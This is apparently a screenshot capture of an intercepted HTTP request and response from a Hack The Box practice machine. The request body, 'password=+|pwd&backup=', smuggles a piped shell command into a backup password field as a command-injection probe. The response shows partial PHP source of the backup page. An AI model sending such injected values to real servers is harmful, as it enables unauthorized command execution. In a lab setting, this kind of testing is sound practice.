 Request
Pretty Raw Hex
\n
1 POST /admin.php?view=admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://nocturnal.htb/admin.php?view=admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://nocturnal.htb
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=8tp9j99cubv33q2okf99cc3qqu
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 password=+|pwd&backup=
Response
Pretty Raw Hex Render
387 echo &quot;&lt;div class='backup-success'&gt;&quot;;
388 echo &quot;&lt;p&gt;Backup created successfully.&lt;/p&gt;&quot;;
389 echo &quot;&lt;a href='&quot; . htmlspecialchars($backupFile) . &qu
Backup&lt;/a&gt;&quot;;
390 echo &quot;&lt;h3&gt;Output:&lt;/h3&gt;&lt;pre&gt;&quot; . htmlspec
391 echo &quot;&lt;/div&gt;&quot;;
392 } else {
393 echo &quot;&lt;div class='error-message'&gt;Error creating the back
394 }
395
396 unlink($logFile);
397 }
398 }
399 ?&gt;
400
401 &lt;/div&gt;
402
403 &lt;?php if (isset($backupMessage)) { ?&gt;
404 &lt;div class=&quot;message&quot;&gt;&lt;?php echo $backupMessage;
405 &lt;?php } ?&gt;
406 &lt;/div&gt;
407 &lt;/body&gt;
408 &lt;/html&gt;
409
410 </pre>
411
412 <h2>
Create Backup
</h2>
413 <form method="POST">
414 <label for="password">
Enter Password to Protect Backup:
</label>
415 <input type="password" name="password" required placeholder="Enter
416 <button type="submit" name="backup">
Create Backup
</button>
417 </form>
418
419 <div class="backup-output">
420
421 <div class='error-message'>
Error: Try another password.
</div>